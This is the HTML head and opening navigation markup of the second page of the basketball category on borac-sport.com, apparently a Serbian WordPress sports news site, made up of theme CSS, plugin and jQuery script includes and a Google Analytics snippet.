

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/category/kosarka/page/2/
body_size: 23490
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola.jpg" /><meta property="og:description" content="borac-sport.com" /><title>Кошарка &#8211; Страна 2</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод категорије Кошарка" href="https://borac-sport.com/category/kosarka/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style>#tps_carousel_container ._button,#tps_carousel_container ._button svg{color:#f08100;fill:#f08100}#tps_carousel_container ._button{font-size:32px;line-height:32px}#tps_carousel_container ._button svg{width:32px;height:32px}#tps_carousel_container ._button:hover,#tps_carousel_container ._button:focus,#tps_carousel_container ._button:hover svg,#tps_carousel_container ._button:focus svg{color:#ffa338;fill:#ffa338}#tps_carousel_container ._disabled,#tps_carousel_container ._disabled svg{color:#777 !important;fill:#777 !important}#tps_carousel_container ._carousel{margin:0 42px}#tps_carousel_container ._prev{margin-right:10px}#tps_carousel_container ._next{margin-left:10px}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="wp-custom-css">@media screen and (min-width:600px){.mobilnibaner{display:none!important}}@media screen and (max-width:600px){.desktopbaner{display:none!important}}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script defer src=""></script> <script defer src="[data-uri]"></script></head><body class="archive paged category category-kosarka category-3 paged-2 category-paged-2 wp-theme-borac-sport rstr-lat transliteration-lat lat wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-102567183-1','auto');ga('send','pageview');</script> <div id="mvp-fly-wrap"><div id="mvp-fly-menu-top" class="left relative"><div class="mvp-fly-top-out left relative"><div class="mvp-fly-top-in"><div id="mvp-fly-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div></div><div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click"> <span></span> <span></span> <span></span> <span></span></div></div></div><div id="mvp-fly-menu-wrap"><nav class="mvp-fly-nav-menu left relative"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a href="#">Табеле</a><ul class="sub-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://borac-sport.com/rezultati/fudbal/">Фудбал</a></li><li id="menu-item-8843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8843"><a href="https://borac-sport.com/fudbal-juniori/">Фудбал – Јуниори</a></li><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a 